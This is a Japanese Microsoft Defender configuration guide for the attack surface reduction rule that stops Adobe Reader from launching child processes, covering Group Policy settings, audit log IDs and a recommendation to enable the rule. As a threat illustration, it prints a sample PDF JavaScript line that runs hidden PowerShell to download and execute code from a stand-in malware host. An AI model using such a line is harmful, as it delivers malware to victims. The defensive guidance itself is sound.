概要

- 初期侵入対策

- GUID:7674BA52-37EB-4A4F-AF36-7750D8F5C6FB

- 推奨設定値:1: ブロック (攻撃面の縮小ルールを有効にする)

攻撃者は、電子メールの PDF 添付ファイルに Java Script を埋め込み、自身の子プロセスとして PowerShell を起動し、悪性 Web サイトからマルウェア本体をダウンロードします。

# PDF に埋め込む悪性スクリプトの例

var cmd = "powershell.exe -nop -w hidden -c IEX (New-Object Net.WebClient).DownloadString('http://malware.example/…')";

app.launchURL(cmd, true);このルールは、Adobe Reader の子プロセス実行(PowerShell やコマンドラインインターフェースの起動)をブロックし、ダウンロードを未然に防止します。以下を検出したら “すべてブロック” されます。

- Adobe Reader が EXE を起動(PowerShell・cmd 等)

- Reader が rundll32.exe を起動

- Reader が wscript / mshta を起動

- Reader が外部コマンド実行

- Reader が BITS / COM を使ってダウンローダー呼び出し

- Reader が不審な DLL をロードしてプロセス生成

- PDF 内 JS が外部プログラムを実行しようとする

設定

- グループポリシー

- [ コンピューターの構成 ]>[ ポリシー ]>[ 管理用テンプレート ]>[ Windows コンポーネント ]>[ Microsoft Defender ウイルス対策 ]>[ Microsoft Defender Exploit Guard ]>[ Attack Surface Reduction ]>[ Attack Surface Reduction 規則の構成 ]:[ 有効 ]



- [ 各 ASR 規則の状態を設定します。]:[ 表示 ] をクリックする。

- [ 値の名前 ]:7674BA52-37EB-4A4F-AF36-7750D8F5C6FB

- [ 値 ]:

- 0: 無効にする (攻撃面の縮小ルールを無効にする)

- 1: ブロック (攻撃面の縮小ルールを有効にする)

- 2: 監査 (攻撃面の縮小ルールが有効な場合にorganizationに与える影響を評価する)

- 6: 警告 (攻撃面の縮小ルールを有効にするが、エンド ユーザーがブロックをバイパスできるようにする)

- [ 各 ASR 規則の状態を設定します。]:[ 表示 ] をクリックする。

- [ コンピューターの構成 ]>[ ポリシー ]>[ 管理用テンプレート ]>[ Windows コンポーネント ]>[ Microsoft Defender ウイルス対策 ]>[ Microsoft Defender Exploit Guard ]>[ Attack Surface Reduction ]>[ Attack Surface Reduction 規則の構成 ]:[ 有効 ]

監査ログ

Defender Operational ログ:

- ID 1121(ASR: child process blocked)

- ID 1116(悪性動作)

ログには、以下が表示されます。

- 親:AcroRd32.exe

- 子:powershell.exe など

- コマンドライン

- ブロック理由(ASR)

推奨設定と運用上の注意点

有効にすることを推奨します。

PDF 文書を開くことで、PowerShell や cmd を起動するという事象は、一般的な運用では不自然です。本機能を有効にした場合の不利益よりも、意図しないコマンドの実行を阻止するべきです。